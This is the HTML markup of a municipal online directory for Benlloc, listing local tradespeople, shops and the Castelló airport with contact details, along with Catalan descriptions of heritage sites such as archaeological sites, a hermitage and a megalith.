            <a href="https://benlloc.es/directori/listing/joaquin-gabregat-gil" title="Joaquin Fabregat Gil" class=" sabai-entity-permalink sabai-entity-id-111 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Joaquin Fabregat Gil</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">0.51 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">616830283</span><span class="sabai-visible-xs-inline"><a href="tel:616830283">616830283</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p><span style="color: #333333"><span style="font-family: Lato, sans-serif"><span style="font-size: medium">Pintor</span></span></span></p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-100" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/trian-ferro-i-forja-s-l" title="Trian Ferro i Forja S.L" class=" sabai-entity-permalink sabai-entity-id-100 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trian Ferro i Forja S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">0.51 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339867</span><span class="sabai-visible-xs-inline"><a href="tel:964339867">964339867</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:su&#98;ar&#114;&#97;&#64;b&#101;&#110;&#108;l&#111;c&#46;es" target="_blank">su&#98;ar&#114;&#97;&#64;b&#101;&#110;&#108;l&#111;c&#46;es</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-101" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/trilles-albalat-s-l" title="Trilles Albalat S.L" class=" sabai-entity-permalink sabai-entity-id-101 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Trilles Albalat S.L</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/serveis-professionals" class=" sabai-entity-permalink sabai-entity-id-8 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Serveis professionals</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Carretera Vall d&#039;Alba, Benlloch</span> <span class="sabai-directory-distance">0.51 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339082</span><span class="sabai-visible-xs-inline"><a href="tel:964339082">964339082</a></span></div>
<div class="sabai-directory-contact-mobile"><i class="fa fa-mobile fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">615621538</span><span class="sabai-visible-xs-inline"><a href="tel:615621538">615621538</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p><span style="color: #333333"><span style="font-family: Lato, sans-serif"><span style="font-size: medium"><span style="font-size: medium">Ferrer i treballs en alumini</span></span></span></span></p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-7" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_1ddd140d78c4b15b609eef4594f6e797.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1516223717" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_1ddd140d78c4b15b609eef4594f6e797.jpg" alt="Forn Ca Pedro" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_1ddd140d78c4b15b609eef4594f6e797.jpg" rel="prettyPhoto[sabai-directory-directory_listing-7]" data-slb-active="1" data-slb-asset="1516223717" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/1ddd140d78c4b15b609eef4594f6e797.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_1ddd140d78c4b15b609eef4594f6e797.jpg" alt="Forn Ca Pedro" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_c83e64d8ed064d4d8aef8c96184edb04.jpg" rel="prettyPhoto[sabai-directory-directory_listing-7]" data-slb-active="1" data-slb-asset="941330219" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/c83e64d8ed064d4d8aef8c96184edb04.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_c83e64d8ed064d4d8aef8c96184edb04.jpg" alt="Productes" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_44f4038205374a7f2d31b28b3cd73a0a.jpg" rel="prettyPhoto[sabai-directory-directory_listing-7]" data-slb-active="1" data-slb-asset="629072420" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/44f4038205374a7f2d31b28b3cd73a0a.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_44f4038205374a7f2d31b28b3cd73a0a.jpg" alt="Productes" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/germans-vilar" title="Forn Ca Pedro" class=" sabai-entity-permalink sabai-entity-id-7 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Forn Ca Pedro</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Sant Antoni, 15 Benlloc</span> <span class="sabai-directory-distance">0.77 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339063</span><span class="sabai-visible-xs-inline"><a href="tel:964339063">964339063</a></span></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p><strong>Forn Ca Pedro</strong> és una panaderia tradicional de Benlloc que elabora <em>pa</em>, <em>coques</em> i <em>dolços</em> de manera artesanal al forn de llenya. Productes de qualitat amb sabor local.</p>
<p><span data-mce-type="bookmark" style="width: 0px;overflow: hidden;line-height: 0" class="mce_SELRES_start">﻿</span></p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-162" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/jaciment-de-les-forques" title="Jaciment Les Forques" class=" sabai-entity-permalink sabai-entity-id-162 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Les Forques</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">1.43 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Ibèric, romà, i islàmic/ Jaciment arqueològic</strong></p>
<p style="text-align: justify">Es tracta d&#8217;un jaciment ocupat durant tot el període ibèric, part del període romà i en època islàmica. Aquesta barreja de diversitat cultural es troba en les restes de ceràmica que es pot veure en superfície, la dispersió de la qual fa pensar en una grandaria d&#8217;unes 0&#8217;2 hac., sense que es puguen veure estructures en superfície. Els tipus de ceràmica trobats d&#8217;època ibèrica són fenícies, lebes i una gerra de tipus Ilduradin; d&#8217;època romana s&#8217;han trobat fragments de teules, dolia, morters, parets fines, ceràmica comuna, de pasta grollera i àmfores. Esteve (1986: 248), dóna notícia de la localització al rebaixar els bancals de &#8220;cinc olletes que contenien relíquies&#8221;, &#8220;o siga ossets&#8221; en la banda nord del pujol, relacionant-lo amb la necròpoli de l&#8217;assentament. Pot ser hi haja una ocupació anterior, ja que F. Esteve (1986: 247) indica l&#8217;existència de &#8220;solatges de terrissa molt vella, feta a ma o a torn&#8230;&#8221;.</p>
<p>Tenint en compte la seua posició junt a les terres de conreu i l&#8217;absència d&#8217;estructures defensives es pot considerar que el jaciment tenia una clara funcionalitat agrícola. En època islàmica aquest assentament es correspon amb l&#8217;alqueria Tahalfazar nomenada en la carta pobla.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-43" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_a92aca871b5b8f7b83b8621bf28037bf.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1036246592" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_a92aca871b5b8f7b83b8621bf28037bf.jpg" alt="Ermita de l&#039;Adjutori" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/ermita-de-ladjutori" title="Ermita de l'Adjutori" class=" sabai-entity-permalink sabai-entity-id-43 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Ermita de l&#039;Adjutori</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">1.8 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>1445-1742/Gòtic-barroc/Edificació de culte.</strong></p>
<p lang="zxx" style="text-align: justify" align="left">En 1445 el bisbe de Tortosa va donar llicència als de Benlloc per a poder construïr una ermita dedicada als Sants Màrtirs. Conta la tradició que van ser uns mariners portuguesos els que van començar amb la devoció a la Mare de Déu de l&#8217;Ajutori en resposta al bon vent que havien tingut en el seu recorregut, pot ser després d&#8217;aquests fets fora modificada la primera església.</p>
<p lang="zxx" style="text-align: justify" align="left">Adherida a la capella dedicada a Sant Abdón i Sant Senent datada al 1445 es va edificar l&#8217;actual ermita al 1742. L&#8217;estil de l&#8217;edificació és barroc amb certa sobrietat i gust. La figura de la Mare de Déu es pot girar per tal que els fidels li puguen mostrar devoció des del darrere de l&#8217;altar.</p>
<p lang="ca-ES" style="text-align: justify" align="left">Es tracta d&#8217;una ermita amb una nau, sense capelles amb creuer i presbiteri rectangular. La nau i els braços del transsepte es cobreixen amb volta de canó amb llunetes, el presbiteri amb volta de quadrant d&#8217;esfera sobre petxines, i el cambril, amb dos trams de volta de canó en els laterals del presbiteri, i una petita cúpula en la part posterior.</p>
<p lang="ca-ES" style="text-align: justify" align="left">La façana principal està rematada per una cornisa amb pinacles. La portada te una obertura flanquejada per pilastres, i per damunt d&#8217;un entaulament senzill, una fornícula apetxinada amb la imatge de la titular del temple.</p>
<p lang="ca-ES" style="text-align: justify" align="left"><strong>Festivitats relacionades.</strong></p>
<p lang="ca-ES" style="text-align: justify" align="left">La festivitat principal es celebra el 30 de Juliol amb una romeria portant els patrons Sant Abdó i Sant Senen de la parròquia a l&#8217;ermita amb missa i festa gran.</p>
<p lang="ca-ES" style="text-align: justify" align="left">El dilluns següent a la Pasqua de Resurrecció i a la Pasqua Granada i el 8 de setembre (festa de la Nativitat de la Mare de Déu) els fidels també acudeixen a l&#8217;ermita.</p>
<p lang="ca-ES" style="text-align: justify" align="left"><strong>Inscripcions a l&#8217;ermita</strong></p>
<p lang="ca-ES" style="text-align: justify" align="left">Durant la Guerra Civil va servir com a Centre de Reunió i d&#8217;Instrucció on es van concentrar diverses brigades per a mobilitzar i formar nous reclutes. Prova d&#8217;açò són les nombroses inscripcions que es trobaven abans de la seua rehabilitació l&#8217;any 2012 de les quals es conserven molt poques.</p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-175" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_04af6cbd8afa928919a03dbef38e2839.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="2108702724" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_04af6cbd8afa928919a03dbef38e2839.jpg" alt="Pedrafita" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/pedrafita" title="Pedrafita" class=" sabai-entity-permalink sabai-entity-id-175 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Pedrafita</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">2.17 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Cronologia indeterminada/Monument megalític.</strong></p>
<p style="text-align: justify">Es tracta d&#8217;un monument megalític, catalogat com a patrimoni arqueològic. No se sap molt bé quina es la seva utilitat i quina va ser la seva època d&#8217;alçament. El que si que es sap és que ja estava erigit en temps de la conquesta cristiana, ja que es nomena a la Carta Pobla com a límit entre els termes de Benlloc i Vilanova d&#8217;Alcolea. </p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-124" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_fa997900803dd97c32c84643edfe6ee6.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="1037296437" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_fa997900803dd97c32c84643edfe6ee6.jpg" alt="Ventorrillo" itemprop="image" /></a>
<div class="sabai-directory-thumbnails sabai-hidden-xs">
<div class="sabai-row">
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_fa997900803dd97c32c84643edfe6ee6.jpg" rel="prettyPhoto[sabai-directory-directory_listing-124]" data-slb-active="1" data-slb-asset="1037296437" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/fa997900803dd97c32c84643edfe6ee6.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_fa997900803dd97c32c84643edfe6ee6.jpg" alt="Ventorrillo" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_e3cb5cd95af19d9f71a4815ad2736ae7.jpg" rel="prettyPhoto[sabai-directory-directory_listing-124]" data-slb-active="1" data-slb-asset="1062659690" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/e3cb5cd95af19d9f71a4815ad2736ae7.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_e3cb5cd95af19d9f71a4815ad2736ae7.jpg" alt="ventorrillo Benlloch" /></a></div>
<div class="sabai-col-sm-3 sabai-col-xs-6"><a href="https://benlloc.es/wp-content/sabai/File/files/l_f79a2dd75f43e49fdd98ca57aec8ad5d.jpg" rel="prettyPhoto[sabai-directory-directory_listing-124]" data-slb-active="1" data-slb-asset="1010569512" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/thumbnails/f79a2dd75f43e49fdd98ca57aec8ad5d.jpg" data-full-image="https://benlloc.es/wp-content/sabai/File/files/l_f79a2dd75f43e49fdd98ca57aec8ad5d.jpg" alt="ventorrillo Benlloch" /></a></div>
</div>
</div>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/atencion-y-servicios-automovil" title="Estació de Servei El Ventorrillo" class=" sabai-entity-permalink sabai-entity-id-124 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Estació de Servei El Ventorrillo</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/comerc-local" class=" sabai-entity-permalink sabai-entity-id-2 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Comerç local</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> CV 10, KM 43,700 Benlloc</span> <span class="sabai-directory-distance">3.06 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964339079</span><span class="sabai-visible-xs-inline"><a href="tel:964339079">964339079</a></span></div>
<div class="sabai-directory-contact-email"><i class="fa fa-envelope fa-fw"></i> <a href="mailto:s&#117;ba&#114;ra&#64;b&#101;&#110;llo&#99;.&#101;&#115;" target="_blank">s&#117;ba&#114;ra&#64;b&#101;&#110;llo&#99;.&#101;&#115;</a></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-123" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
<a href="https://benlloc.es/wp-content/sabai/File/files/l_4f9c33e5f9adb1c4c70476e4eb39f5c9.jpg" rel="prettyPhoto" data-slb-active="1" data-slb-asset="412330707" data-slb-internal="0" data-slb-group="660"><img src="https://benlloc.es/wp-content/sabai/File/files/l_4f9c33e5f9adb1c4c70476e4eb39f5c9.jpg" alt="" itemprop="image" /></a>
</div>    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/aeropopuerto-de-castellon-s-l-u" title="Aeroport de Castelló S.L.U" class=" sabai-entity-permalink sabai-entity-id-123 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Aeroport de Castelló S.L.U</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/industria" class=" sabai-entity-permalink sabai-entity-id-5 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Indústria</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloc</span> <span class="sabai-directory-distance">3.57 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                <div class="sabai-directory-contact-tel"><i class="fa fa-phone fa-fw"></i> <span class="sabai-hidden-xs" itemprop="telephone">964239018</span><span class="sabai-visible-xs-inline"><a href="tel:964239018">964239018</a></span></div>
<div class="sabai-directory-contact-website"><i class="fa fa-globe fa-fw"></i> <a href="https://benlloc.es/participacio-ciutadana/" target="_blank" rel="nofollow external">https://benlloc.es/participacio-ciutadana/</a></div>            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <ul>
<li><a href="https://benlloc.es/wp-content/uploads/reglament-%C3%BAs-valenci%C3%A0.pdf" target="_blank">Normativa d&#8217;ús del Dipòsit</a></li>
</ul>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-163" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/jaciment-pic-de-subarra" title="Jaciment Pic de Subarra" class=" sabai-entity-permalink sabai-entity-id-163 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Pic de Subarra</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">4.51 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p><strong>Ibèric, romà i islàmic/ Jaciment arqueològic</strong></p>
<p style="text-align: justify">El jaciment es troba en un dels pics més alts del Pla de l&#8217;Arc, amb unes condicions defensives naturals excepcionals. Es troba ceràmica a ma que podria datar d&#8217;època del Ferro Antic, també ceràmica romana pertanyent al període iberorromà, i islàmica. En època ibèrica i romana devia ser un lloc de funcionalitat estratègica de control del territori, degut als pocs fragments de ceràmica trobats que demostren una freqüentació esporàdica del lloc. Té dos recintes amurallats, un dins de l&#8217;altre, realitzats amb pedra seca els quals daten d&#8217;època islàmica, en aquesta època devia ser un poblat de poca entitat amb un lloc per estabular ramat. </p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-164" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix sabai-directory-no-image">
    <div class="sabai-directory-images">
        <img src="https://benlloc.es/wp-content/plugins/sabai/assets/images/no_image.png" alt="" />
    </div>
    <div class="sabai-directory-main">
        <div class="sabai-directory-title">
            <a href="https://benlloc.es/directori/listing/jaciment-tossal-de-rander" title="Jaciment Tossal de Rander" class=" sabai-entity-permalink sabai-entity-id-164 sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing">Jaciment Tossal de Rander</a>        </div>
        <div class="sabai-directory-category">
            <a href="https://benlloc.es/directori/categories/patrimoni" class=" sabai-entity-permalink sabai-entity-id-6 sabai-entity-type-taxonomy sabai-entity-bundle-name-directory-listing-category sabai-entity-bundle-type-directory-category"><i class="fa fa-folder-open"></i> Patrimoni</a>        </div>
        <div class="sabai-directory-info sabai-clearfix">
            <div class="sabai-directory-location">
                <span class="sabai-googlemaps-address sabai-googlemaps-address-0"><i class="fa fa-map-marker fa-fw"></i> Benlloch</span> <span class="sabai-directory-distance">6.97 km</span><br />
            </div>
            <div class="sabai-directory-contact">
                            </div>
            <div class="sabai-directory-social">
                            </div>
        </div>
        <div class="sabai-directory-body">
            <p style="text-align: justify"><strong>Medieval /jaciment arqueològic</strong></p>
<p style="text-align: justify">És un assentament medieval d&#8217;època islàmica, situat darrere del tossal, en el qual es localitzen estructures prou visibles, però que curiosament no té fortificació ni s&#8217;han trobat restes de ceràmica. </p>
        </div>
        <div class="sabai-directory-custom-fields">
                    </div>
    </div>
</div>
<div id="sabai-entity-content-191" class="sabai-entity sabai-entity-type-content sabai-entity-bundle-name-directory-listing sabai-entity-bundle-type-directory-listing sabai-entity-mode-summary sabai-directory-listing-column sabai-box-shadow sabai-clearfix">
    <div class="sabai-directory-images">
        <div class="sabai-directory-photos">
